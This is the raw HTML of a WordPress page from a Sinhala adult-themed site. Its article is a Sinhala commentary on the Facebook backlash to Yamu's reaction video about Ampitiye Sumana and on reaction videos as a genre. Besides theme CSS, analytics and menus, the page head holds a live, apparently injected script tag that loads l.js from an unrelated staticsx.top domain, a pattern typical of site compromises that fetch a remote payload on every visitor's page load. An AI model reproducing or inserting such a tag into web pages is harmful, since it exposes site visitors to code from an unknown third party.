    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_module_wrap:hover .td-module-title a {
			color: #d10e52;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #d10e52;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179233519-1" type="f2eccf50c9b260257fc82ebf-text/javascript"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179233519-1');
</script>
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />
<meta name="msapplication-TileImage" content="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #d10e52;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d10e52;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d10e52;
                }
                .tdm-btn-style1 {
					background-color: #d10e52;
				}
				.tdm-btn-style2:before {
				    border-color: #d10e52;
				}
				.tdm-btn-style2 {
				    color: #d10e52;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d10e52;
                    -moz-box-shadow: 0 2px 16px #d10e52;
                    box-shadow: 0 2px 16px #d10e52;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d10e52;
                    -moz-box-shadow: 0 4px 26px #d10e52;
                    box-shadow: 0 4px 26px #d10e52;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="f2eccf50c9b260257fc82ebf-text/javascript"></script><style></style><style id='dzsap-init-styles-inline-css' type='text/css'>
.audioplayer,.audioplayer-tobe,.audiogallery{opacity:0;}
/*# sourceURL=dzsap-init-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-124 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack blog-post-27 global-block-template-10 td-blog-fitness single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6226"><a href="#">LITEROTICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li id="menu-item-8047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://facultyofsex.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://facultyofsex.com/">
			<img class="td-retina-data"  data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190"/>
			<span class="td-visual-hidden">Faculty of Sex</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" alt="" width="190" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6226"><a href="#">LITEROTICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<article id="post-124" class="td-post-template-7 post-124 post type-post status-publish format-standard has-post-thumbnail category-cult td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://facultyofsex.com/archives/category/cult">Cult</a></li></ul>	                    <h1 class="entry-title">අංපිටියෙ සුමන එක්ක යමු.</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-01T17:38:00+05:30" >December 1, 2016</time></span>	                        	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://facultyofsex.com/wp-content/uploads/2016/12/Picture1.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    

    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_1 td_block_template_10">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.sanjeewanieayurveda.com/" target="_blank" rel="noopener"><img class="aligncenter wp-image-7767 size-full" src="https://facultyofsex.com/wp-content/uploads/2023/01/IMG-20230112-WA0107.jpg" alt="" width="728" height="90" /></a></div><div><span style="font-family: FMAbhaya;">යමු එකෙන් කරපු අංපිටියෙ සුමන ගැන රියැක්ෂන් වීඩියෝ එක ෆේස්බුක් එකේ ලොකු ගින්නක් අවුළලා තියෙනවා. කොහොමටත් සිංහල බෞද්ද මහාඑක පැත්තෙන් එහෙම පත්තුවීමක් එන්න  ඕන සහ ඒක ආස්වාදනීය වෙන අතරෙ විකල්ප, බුද්දිමත්, මධ්‍යම පාංතික, සිංහල බෞද්ද මහා එකට එලියෙන් ඉන්න අයගෙන් මතුවෙන අදහස් ඊට වඩා තීරණාත්මකයි. ගොඩක් අය සුමනට එක`ග නැති වුනත් යමු එකේ මේ පෙනී ඉන්න පිරිසට ඊට වඩා විරුද්දයි. මේක පොලොවෙ පය ගහපු නැති, කිසි දෙයක් නොතේරෙන, පොෂ් බබ්බු ටිකක් විසින් නොදන්නා දේශපාලන කලාපයකට අත දැමීමක් කියල චෝදනා එනවා. දැන් තියෙන තත්වෙ අනුව වඩා වැදගත් වෙන්නෙ සුමන හෝ එයා වෙනුවෙන් පෙනී ඉන්න සිංහල බෞද්දයා තේරුම් ගන්න එක නෙමෙයි, අපි විසින් විකල්ප හෝ ප‍්‍රගතිශීලී හෝ බුද්දිමත් හෝ කියා උපකල්පනයක සිටි මේ පිරිසකගේ මේ ස්කිසොෆ‍්‍රිනික් තත්වය ගැන ටිකක් මයින්ඞ්ෆුල් වෙන එකයි.</span></div>
<div><span style="font-family: FMAbhaya;"> </span></div>
<div><span style="font-family: FMAbhaya;">ගොඩක් අය නෝන්ඩියටත් කීපදෙනෙක් ඇත්තටමත් අහලා තිබුනා යමු කියන්නෙ මොකද්ද කියල. මේ ප‍්‍රශ්නෙ අහන ගොඩක් අය නොදැන ප‍්‍රදර්ශනය කරන ඇත්ත වෙන්නෙ තමන් ලංකාවෙ ගතකරමින් ඉන්නෙ නාගරික ජීවිතයක් නෙමෙයි කියන එකයි. ෆේස්බුක් පිටුවක් තියෙන කිසිම කෙනෙක් යමු ගැන නොදැන ඉන්න බෑ. ෆේස්බුක් පිටුවක් නැත්තං එයා මේ මොහොතෙ ජීවත් වෙන්න බෑ. </span></div>
<div><span style="font-family: FMAbhaya;"> </span></div>
<div><span style="font-family: FMAbhaya;">යමු, ලංකාවෙ අලූත් කෑම සංස්කෘතියක් ඇති කරපු වැඩක්. කෑම සංස්කෘතියක් නිර්මාණය කරනවා කියන එකම රටක සංස්කෘතික දේශපාලනය වෙනස් කිරීමක්. ලොකු පොඩි උස් පහත් භේදයක් නැතුව එක එක කෑම ජාති ගැන එක එක තැන් ගැන එක එක වැඩ ගැන ලියන්න යමුට පුළුවන් වුනා. මං හිතන්නෙ ලංකාවෙ මුල්ම සහ සාර්තක වුනු ස්ටාර්ට්-අප්ස් කීපය අතරට යමු වැටෙනවා. මුලින්ම ඉංග‍්‍රීසියෙන් විතරක් ගිය වැඬේ පස්සෙ සිංහලටත් පෙරළුනා. වෙබ් එකේ  ඕන වැඩක් සිංහලට පෙරලෙන තැනදියි ලංකාවෙ වැඩ කරන්න ගන්නෙ. එතනින් යමු පොඩි පොඩි එන්ටර්ටේන්මන්ට් වැඩත් කරන්න පටන් ගත්ත. ඉංග‍්‍රීසි සමාජෙට හුරුපුරුදු මේ වැඩ සහ අදහස් සිංහල සමාජයට එනකොට වෙනස් සංස්කෘතියක් නිර්මාණය කරන්න ගත්ත. වැදගත්ම දේ විදිහට මං දකින්නෙ ඉංග‍්‍රීසි මධ්‍යම පංතියෙ ජීවත් වුණු යමු බහුතරයක් දෙනා සිංහල සමාජය තේරුම් ගන්න, ඒ සමග දේවල් ෂෙයාර් කරන්න, ඒ සමාජ ජීවිතේට මැදිහත් වෙන්න දරන ඇත්ත උත්සාහයයි.</span></div>
<div><span style="font-family: FMAbhaya;"> </span></div>
<div><span style="font-family: FMAbhaya;">මේ උත්සාහය වඩා වැදගත් වෙන්නෙ ලංකාවෙ සිංහල සමාජය හුරුපුරුදු යටත්වැසි මානසිකත්වයෙන් එලියට හිතන්න ඉංග‍්‍රීසි සමාජය හුරුපුරුදු පුරවැසි මානසිකත්වයේ සිතීම අනිවාර්යෙන්ම  ඕන කරන හින්දයි. මතුපිටින් විතරක් ගත්තත් යමු පාවිච්චි කරන ඉතාම සරල වීඩියෝ ආකෘති ලංකාවට ගොඩක් අලූත්. වෙබ් මීඩියා කියන එක ගැන යම් අදහසක් රටට අරන් එන්න යමුට පුළුවන් වුනා.</span></div>
<div><span style="font-family: FMAbhaya;"> </span></div>
<div><span style="font-family: FMAbhaya;">ඒ විදිහෙ එක වැඩක් තමයි රියැක්ෂන් වීඩියෝ කියන එක. ඒක ලංකාවෙ කාටවත්ම පුරුදු වැඩක් නොවන වග සහතිකයි. රියැක්ෂන් වීඩියෝ එකක් කියන්නෙ යම් සිදුවීමක් හෝ අවස්ථාවක් ගැන යම් කෙනෙකුගෙන්, නැත්තං කීපදෙනෙකුගෙන් ඒ වෙලාවෙම ගන්න රියැක්ෂන් එක කැප්චර් කිරීමක්. ඒක ඒ පුද්ගලයා නොදැනුවත්ව වීඩියෝ කරන්න තරම් අව්‍යාජ වෙන්න  ඕන. මේක මුලින්ම පටන් ගත්තෙ ජනප‍්‍රිය ටෙලි සීරීස්වලට නරඹන්නො දක්වන ප‍්‍රතිචාර විදිහට. ඊට පස්සෙ තව ගොඩක් දේවල් වලට රියැක්ෂන් වීඩියෝ හැදෙන්න ගත්තා වගේම නැවත නරඹන්නො ඒවා අගය කිරීමට හේතුව වුනෙම ඒවයෙ අව්‍යාජකම. එකවරම හිතන දේ එඩිට් නොකර එලියට දැමීම. </span></div>
<div><span style="font-family: FMAbhaya;"> </span></div>
<div><span style="font-family: FMAbhaya;">ඒක හරියට අපි යාලූවො ටිකක් කතා කර කර ඉන්නවා වගේ. මාධ්‍යයකට හෝ තවත් කාටවත් කරන අදහස් දැක්වීමක් නොවෙන ජීවිතේ විවෘත මොහොතක්. ඒ වෙලාවෙ යම් කතාවකට හෝ චරිතයකට අපිට එන ඒ මොහොතෙ ප‍්‍රතිචාරය අපේ තාර්කික ප‍්‍රතිචාරයට වඩා ආස්වාදයක් වගේම කරුණු වලට වඩා මූඞ් එකක් මුදා හරිනවා. ස්පොන්ටේනියස් රියැක්ෂන් එකකදි ඒ කතා කරන කෙනාගේ දැනුවත්භාවයන් හෝ තානාන්තරයන් අදාල නෑ. ඒකෙ සම්පූර්ණ විනෝදයම තියෙන්නෙ ඒ සියල්ලක් නැති නිරුවත් මොහොතක් වෙන එක.</span></div>
<div></div>
